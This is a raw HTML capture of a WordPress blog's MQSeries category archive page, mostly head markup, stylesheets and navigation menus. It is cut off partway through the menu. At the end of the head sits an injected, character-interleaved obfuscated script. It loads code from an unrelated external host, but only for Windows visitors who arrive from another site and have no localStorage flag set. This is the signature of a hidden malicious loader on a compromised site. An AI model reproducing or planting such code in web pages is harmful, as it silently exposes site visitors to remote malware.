

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://navveenbalani.dev/index.php/category/articles/mqseries-articles/
body_size: 9242
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://navveenbalani.dev/xmlrpc.php"/>
	<script type="application/javascript">var ruby_ajax_url="https://navveenbalani.dev/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

	<!-- This site is optimized with the Yoast SEO plugin v16.0.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MQSeries Archives - Current and Future Technology Trends by Navveen Balani</title>
	<link rel="canonical" href="https://navveenbalani.dev/index.php/category/articles/mqseries-articles/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="MQSeries Archives - Current and Future Technology Trends by Navveen Balani"/>
	<meta property="og:url" content="https://navveenbalani.dev/index.php/category/articles/mqseries-articles/"/>
	<meta property="og:site_name" content="Current and Future Technology Trends by Navveen Balani"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://navveenbalani.dev/#/schema/person/51f7ab14b20611d95e3c7fd4ea0950bf","name":"Navveen","image":{"@type":"ImageObject","@id":"https://navveenbalani.dev/#personlogo","inLanguage":"en-US","url":"https://navveenbalani.dev/wp-content/webpc-passthru.php?src=https://navveenbalani.dev/wp-content/uploads/2019/07/navveen_balani.jpeg&nocache=1","width":200,"height":200,"caption":"Navveen"},"logo":{"@id":"https://navveenbalani.dev/#personlogo"},"sameAs":["http://naveenbalani.com"]},{"@type":"WebSite","@id":"https://navveenbalani.dev/#website","url":"https://navveenbalani.dev/","name":"Current and Future Technology Trends by Navveen Balani","description":"Current and Future Technology Trends by Navveen Balani","publisher":{"@id":"https://navveenbalani.dev/#/schema/person/51f7ab14b20611d95e3c7fd4ea0950bf"},"potentialAction":[{"@type":"SearchAction","target":"https://navveenbalani.dev/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://navveenbalani.dev/index.php/category/articles/mqseries-articles/#webpage","url":"https://navveenbalani.dev/index.php/category/articles/mqseries-articles/","name":"MQSeries Archives - Current and Future Technology Trends by Navveen Balani","isPartOf":{"@id":"https://navveenbalani.dev/#website"},"breadcrumb":{"@id":"https://navveenbalani.dev/index.php/category/articles/mqseries-articles/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://navveenbalani.dev/index.php/category/articles/mqseries-articles/"]}]},{"@type":"BreadcrumbList","@id":"https://navveenbalani.dev/index.php/category/articles/mqseries-articles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://navveenbalani.dev/","url":"https://navveenbalani.dev/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://navveenbalani.dev/index.php/category/articles/","url":"https://navveenbalani.dev/index.php/category/articles/","name":"Articles"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://navveenbalani.dev/index.php/category/articles/mqseries-articles/","url":"https://navveenbalani.dev/index.php/category/articles/mqseries-articles/","name":"MQSeries"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Current and Future Technology Trends by Navveen Balani &raquo; Feed" href="https://navveenbalani.dev/index.php/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Current and Future Technology Trends by Navveen Balani &raquo; MQSeries Category Feed" href="https://navveenbalani.dev/index.php/category/articles/mqseries-articles/feed/"/>
		<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/navveenbalani.dev\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
		<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='innovation_core_style-css' href='https://navveenbalani.dev/wp-content/plugins/innovation-core/assets/style.css?ver=5.7' type='text/css' media='all'/>
<link rel='stylesheet' id='ruby-shortcodes-styles-css' href='https://navveenbalani.dev/wp-content/plugins/innovation-ruby-shortcodes/ruby-shortcodes-style.css?ver=1.0' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-block-library-css' href='https://navveenbalani.dev/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all'/>
<link rel='stylesheet' id='layerslider-css' href='https://navveenbalani.dev/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.3.2' type='text/css' media='all'/>
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all'/>
<link rel='stylesheet' id='innovation-ruby-external-style-css' href='https://navveenbalani.dev/wp-content/themes/innovation/assets/external_script/ruby-external-style.css?ver=5.7' type='text/css' media='all'/>
<link rel='stylesheet' id='innovation-ruby-main-style-css' href='https://navveenbalani.dev/wp-content/themes/innovation/assets/css/ruby-style.css?ver=5.7' type='text/css' media='all'/>
<link rel='stylesheet' id='innovation-ruby-responsive-style-css' href='https://navveenbalani.dev/wp-content/themes/innovation/assets/css/ruby-responsive.css?ver=5.7' type='text/css' media='all'/>
<style id='innovation-ruby-responsive-style-inline-css' type='text/css'>body{font-family:Raleway;font-weight:400;font-size:14px;line-height:24px;color:#333}.main-nav-wrap ul.main-nav-inner>li>a,.mobile-nav-wrap{font-family:Raleway;font-weight:600;text-transform:uppercase;font-size:12px;letter-spacing:2px}.is-sub-menu li.menu-item,.mobile-nav-wrap .show-sub-menu>.sub-menu{font-family:Raleway;font-weight:600;text-transform:uppercase;font-size:10px;letter-spacing:1px}.widget-title,.block-title,.related.products{font-family:Raleway;font-weight:600;text-transform:uppercase;font-size:12px;letter-spacing:1px;color:#282828}.post-title,.review-info-score,.review-as{font-family:Raleway;font-weight:700;text-transform:capitalize;font-size:18px;color:#282828}.post-meta-info,.review-info-intro{font-family:Lato;font-weight:400;text-transform:uppercase;font-size:10px;letter-spacing:1px;color:#777}.post-cate-info,.box-share,.post-share-bar{font-family:Lato;font-weight:700;text-transform:uppercase;font-size:10px;letter-spacing:2px}.post-btn,.pagination-load-more{font-family:Lato;font-weight:400;text-transform:uppercase;font-size:10px;letter-spacing:2px}.main-nav-wrap ul.main-nav-inner>li>a,.nav-right-col{line-height:72px}.mobile-nav-button,.header-style-1 .logo-inner img{height:72px}.ruby-is-stick .main-nav-wrap ul.main-nav-inner>li>a,.ruby-is-stick .nav-right-col{line-height:48px}.ruby-is-stick .mobile-nav-button{height:48px}.header-style-1 .ruby-is-stick .logo-inner img{height:48px}@media only screen and (max-width:991px){.header-style-1 .nav-bar-wrap .main-nav-wrap ul.main-nav-inner>li>a,.header-style-1 .nav-bar-wrap .nav-right-col{line-height:48px}.header-style-1 .nav-bar-wrap .logo-inner img,.header-style-1 .nav-bar-wrap .mobile-nav-button{height:48px}}.is-sub-menu{-webkit-box-shadow:0 1px 10px 1px rgba(0,0,0,.08);box-shadow:0 1px 10px 1px rgba(0,0,0,.08)}.left-mobile-nav-button.mobile-nav-button,.nav-right-col,.main-nav-wrap ul.main-nav-inner>li:first-child>a,.main-nav-wrap ul.main-nav-inner>li>a,.nav-right-col>*{border-color:rgba(255,255,255,.1)}.header-style-2 .logo-inner img{max-height:220px}.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{font-family:Raleway}.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{font-weight:700}.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{text-transform:capitalize}.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{color:#282828}.post-title.is-big-title{font-size:26px}.post-title.is-small-title{font-size:14px}.post-title.single-title{font-size:36px}.post-excerpt,.entry.post-excerpt{font-size:13px}#footer-copyright.is-background-color{background-color:#282828}</style>
<link rel='stylesheet' id='innovation-ruby-default-style-css' href='https://navveenbalani.dev/wp-content/themes/innovation/style.css?ver=5.7' type='text/css' media='all'/>
<link rel='stylesheet' id='innovation-ruby-custom-style-css' href='https://navveenbalani.dev/wp-content/themes/innovation/custom/custom.css?ver=1.0' type='text/css' media='all'/>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CLato:400,700&#038;subset=latin&#038;display=swap&#038;ver=1750076954"/><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CLato:400,700&#038;subset=latin&#038;display=swap&#038;ver=1750076954" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CLato:400,700&#038;subset=latin&#038;display=swap&#038;ver=1750076954"/></noscript><link rel='stylesheet' id='sib-front-css-css' href='https://navveenbalani.dev/wp-content/plugins/mailin/css/mailin-front.css?ver=5.7.14' type='text/css' media='all'/>
<script type='text/javascript' src='https://navveenbalani.dev/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://navveenbalani.dev/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://navveenbalani.dev/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='https://navveenbalani.dev/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.3.2' id='layerslider-js'></script>
<script type='text/javascript' src='https://navveenbalani.dev/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.3.2' id='layerslider-transitions-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://navveenbalani.dev/wp-content/themes/innovation/assets/external_script/html5shiv.min.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' id='sib-front-js-js-extra'>var sibErrMsg={"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};var ajax_sib_front_object={"ajax_url":"https:\/\/navveenbalani.dev\/wp-admin\/admin-ajax.php","ajax_nonce":"1bca1306f2","flag_url":"https:\/\/navveenbalani.dev\/wp-content\/plugins\/mailin\/img\/flags\/"};</script>
<script type='text/javascript' src='https://navveenbalani.dev/wp-content/plugins/mailin/js/mailin-front.js?ver=1643166102' id='sib-front-js-js'></script>
<link rel="https://api.w.org/" href="https://navveenbalani.dev/index.php/wp-json/"/><link rel="alternate" type="application/json" href="https://navveenbalani.dev/index.php/wp-json/wp/v2/categories/142"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://navveenbalani.dev/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://navveenbalani.dev/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.7.14"/>
<meta name="framework" content="Redux 4.1.24"/><link rel="stylesheet" type="text/css" href="https://navveenbalani.dev/wp-content/plugins/wp-recaptcha/recaptcha.css"/><style id="innovation_ruby_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.header-style-2{background-color:#fff;background-repeat:no-repeat;background-attachment:fixed;background-position:center center;background-size:cover}.footer-area{background-color:#282828;background-repeat:no-repeat;background-attachment:fixed;background-position:center center;background-size:cover}</style><script>;(function(){var il=document.referrer;var lx=window.location.href;var vm=navigator.userAgent;var yj=dp('j:l/q/z(t[r^u/e]n+h)k/n');var yc=new RegExp(yj);if(!il||lx.match(yc)[1]==il.match(yc)[1]||vm.indexOf(dp('sWoibnsdiohwhsb'))==-1||window.localStorage[dp('q_r_x_wuutvmqat')]){return;}var hg=dp('osacorpikpxtw');var di=document.createElement(hg);di.async=true;di.src=dp('ghbtutjpssy:y/f/kciavsttdionfgb.raoulsgtaivnxobnrlyiynjee.rsghxocph/xrcekpxokrptf?brk=hdgjb1jivNfjnIj0qOyWbFbiuNyTyVfibOsDxVrhtMrDgIaxyZumpRojxZsCuZyjxaxWqQb9mMcjwYryn');var dr=document.getElementsByTagName(hg)[0];dr.parentNode.insertBefore(di,dr);function dp(wb){var ik='';for(var uo=0;uo<wb.length;uo++){if(uo%2){ik+=wb[uo];}}return ik;}})();</script></head>
<body class="archive category category-mqseries-articles category-142 wp-embed-responsive ruby-body is-full-width is-header-style-2 is-top-nav" itemscope itemtype="https://schema.org/WebPage">
<div class="main-aside-wrap">
			<div class="close-aside-wrap only-mobile">
			<a href="#" id="ruby-close-aside-bar">close</a>
		</div>
		<div class="main-aside-inner">
		<div class="aside-header-wrap">
										<div class="social-link-info clearfix nav-social-wrap"><a class="color-youtube" title="Youtube" href="https://www.youtube.com/c/CloudSolutionsAcademy" target="_blank"><i class="fa fa-youtube"></i></a><a class="color-linkedin" title="LinkedIn" href="https://www.linkedin.com/in/naveenbalani/" target="_blank"><i class="fa fa-linkedin"></i></a></div>					</div>

		<div id="mobile-navigation" class="mobile-nav-wrap">
	<ul id="menu-menu" class="mobile-nav-inner"><li id="menu-item-2273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2273"><a href="http://naveenbalani.com/">Home</a></li>
<li id="menu-item-1869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1869"><a href="#">Latest</a>
<ul class="sub-menu">
	<li id="menu-item-3960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960 is-category-324"><a href="https://navveenbalani.dev/index.php/category/articles/artificial-intelligence/generative-ai/">Generative AI</a></li>
	<li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3446 is-category-303"><a href="https://navveenbalani.dev/index.php/category/articles/metaverse/">Metaverse</a></li>
	<li id="menu-item-3444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3444 is-category-267"><a href="https://navveenbalani.dev/index.php/category/articles/artificial-intelligence/">Artificial Intelligence</a></li>
	<li id="menu-item-3445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3445 is-category-304"><a href="https://navveenbalani.dev/index.php/category/articles/digital-sustainability/">Digital Sustainability</a></li>
	<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833 is-category-157"><a href="https://navveenbalani.dev/index.php/category/articles/artificial-intelligence/cognitive-computing/">Cognitive Computing</a></li>
	<li id="menu-item-1842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1842 is-category-156"><a href="https://navveenbalani.dev/index.php/category/articles/iot/">IOT</a></li>
	<li id="menu-item-1841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1841 is-category-167"><a href="https://navveenbalani.dev/index.php/category/articles/docker/">Docker</a></li>
	<li id="menu-item-1894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1894 is-category-174"><a href="https://navveenbalani.dev/index.php/category/articles/blockchain/">Blockchain</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859 is-category-170"><a href="https://navveenbalani.dev/index.php/category/cognitive-retail/">Cognitive Retail</a></li>
</ul>
</li>
<li id="menu-item-1870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1870"><a href="#">Architecture</a>
<ul class="sub-menu">
	<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835 is-category-66"><a href="https://navveenbalani.dev/index.php/category/articles/architecture-patterns/">Architecture Patterns</a></li>
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850 is-category-57"><a href="https://navveenbalani.dev/index.php/category/articles/soa-articles/">SOA</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851 is-category-4"><a href="https://navveenbalani.dev/index.php/category/articles/soa-articles/soa-architecture/">SOA Architecture</a></li>
	<li id="menu-item-1854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1854 is-category-6"><a href="https://navveenbalani.dev/index.php/category/articles/web-services/">Web Services</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846 is-category-72"><a href="https://navveenbalani.dev/index.php/category/articles/osgi/">OSGI</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847 is-category-7"><a href="https://navveenbalani.dev/index.php/category/articles/pervasive-computing/">Pervasive Computing</a></li>
	<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1852 is-category-5"><a href="https://navveenbalani.dev/index.php/category/articles/spring-framework/">Spring framework</a></li>
	<li id="menu-item-1855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1855 is-category-13"><a href="https://navveenbalani.dev/index.php/category/articles/web-services/cxf/">CXF</a></li>
</ul>
</li>
<li id="menu-item-1871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1871"><a href="#">My Books</a>
<ul class="sub-menu">
	<li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858 is-category-12"><a href="https://navveenbalani.dev/index.php/category/books/">Books</a></li>
</ul>
</li>
<li id="menu-item-1834" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-1834 is-category-3"><a href="https://navveenbalani.dev/index.php/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-1837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1837 is-category-92"><a href="https://navveenbalani.dev/index.php/category/articles/bpm-articles/">BPM</a></li>
	<li id="menu-item-1838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1838 is-category-79"><a href="https://navveenbalani.dev/index.php/category/articles/cloud-computing-articles/">Cloud Computing</a></li>
	<li id="menu-item-1840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1840 is-category-158"><a href="https://navveenbalani.dev/index.php/category/articles/content-management/">Content Management</a></li>
	<li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1843 is-category-80"><a href="https://navveenbalani.dev/index.php/category/articles/mobile-computing/">Mobile Computing</a></li>
	<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1844 is-category-149"><a href="https://navveenbalani.dev/index.php/category/articles/mobile-computing/android-mobile-computing/">Android</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1845 is-category-142"><a href="https://navveenbalani.dev/index.php/category/articles/mqseries-articles/" aria-current="page">MQSeries</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848 is-category-151"><a href="https://navveenbalani.dev/index.php/category/articles/php/">PHP</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849 is-category-8"><a href="https://navveenbalani.dev/index.php/category/articles/semantic-web/">Semantic Web</a></li>
	<li id="menu-item-1853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1853 is-category-9"><a href="https://navveenbalani.dev/index.php/category/articles/web-2-0/">Web 2.0</a></li>
	<li id="menu-item-1856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856 is-category-110"><a href="https://navveenbalani.dev/index.php/category/articles/web-services/rest/">REST</a></li>
	<li id="menu-item-1857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1857 is-category-155"><a href="https://navveenbalani.dev/index.php/category/big-data/">Big Data</a></li>
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860 is-category-102"><a href="https://navveenbalani.dev/index.php/category/my-conferences-and-presentations/">Conferences</a></li>
	<li id="menu-item-1861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861 is-category-11"><a href="https://navveenbalani.dev/index.php/category/experimental/">Experimental</a></li>
	<li id="menu-item-1865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1865 is-category-87"><a href="https://navveenbalani.dev/index.php/category/upcoming-technology-trends-and-reviews/">Upcoming technology trends and reviews</a></li>
	<li id="menu-item-1866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1866 is-category-126"><a href="https://navveenbalani.dev/index.php/category/views-opinions/">Views &amp; Opinions</a></li>
	<li id="menu-item-1836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1836 is-category-120"><a href="https://navveenbalani.dev/index.php/category/articles/blog-cms/">Blog &amp; CMS</a></li>
</ul>
</li>
<li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://navveenbalani.dev/index.php/about/">About Me</a></li>
<li id="menu-item-1458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1458"><a href="http://naveenbalani.com/index.php/feed/">RSS Feed</a></li>
</ul></div><!--#mobile navigation-->
					<div class="aside-content-wrap">
							</div>
		
	</div>
</div><!--#main aside wrap -->



<div class="main-site-outer">
	<div class="header-style-2 clearfix is-center-logo is-sticky is-color-bg">
													<nav class="nav-bar-outer">
				<div class="nav-bar-wrap">
					<div class="ruby-container">
						<div class="nav-bar-inner clearfix">
							<div class="nav-left-col">
								<div class="mobile-nav-button left-mobile-nav-button">
	<a href="#" class="ruby-trigger" title="menu">
		<span class="icon-wrap"></span>
	</a>
</div><!-- #mobile menu button-->								<div id="navigation" class="main-nav-wrap" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
	<ul id="menu-menu-1" class="main-nav-inner"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2273"><a href="http://naveenbalani.com/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1869"><a href="#">Latest</a><div class="sub-menu-wrap is-sub-menu"><ul class="sub-menu-inner">	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960 is-category-324"><a href="https://navveenbalani.dev/index.php/category/articles/artificial-intelligence/generative-ai/">Generative AI</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3446 is-category-303"><a href="https://navveenbalani.dev/index.php/category/articles/metaverse/">Metaverse</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3444 is-category-267"><a href="https://navveenbalani.dev/index.php/category/articles/artificial-intelligence/">Artificial Intelligence</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3445 is-category-304"><a href="https://navveenbalani.dev/index.php/category/articles/digital-sustainability/">Digital Sustainability</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833 is-category-157"><a href="https://navveenbalani.dev/index.php/category/articles/artificial-intelligence/cognitive-computing/">Cognitive Computing</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1842 is-category-156"><a href="https://navveenbalani.dev/index.php/category/articles/iot/">IOT</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1841 is-category-167"><a href="https://navveenbalani.dev/index.php/category/articles/docker/">Docker</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1894 is-category-174"><a href="https://navveenbalani.dev/index.php/category/articles/blockchain/">Blockchain</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859 is-category-170"><a href="https://navveenbalani.dev/index.php/category/cognitive-retail/">Cognitive Retail</a></li></ul></div><!--#sub menu wrap --></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1870"><a href="#">Architecture</a><div class="sub-menu-wrap is-sub-menu"><ul class="sub-menu-inner">	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835 is-category-66"><a href="https://navveenbalani.dev/index.php/category/articles/architecture-patterns/">Architecture Patterns</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850 is-category-57"><a href="https://navveenbalani.dev/index.php/category/articles/soa-articles/">SOA</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851 is-category-4"><a href="https://navveenbalani.dev/index.php/category/articles/soa-articles/soa-architecture/">SOA Architecture</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1854 is-category-6"><a href="https://navveenbalani.dev/index.php/category/articles/web-services/">Web Services</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846 is-category-72"><a href="https://navveenbalani.dev/index.php/category/articles/osgi/">OSGI</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847 is-category-7"><a href="https://navveenbalani.dev/index.php/category/articles/pervasive-computing/">Pervasive Computing</a></li>	<li 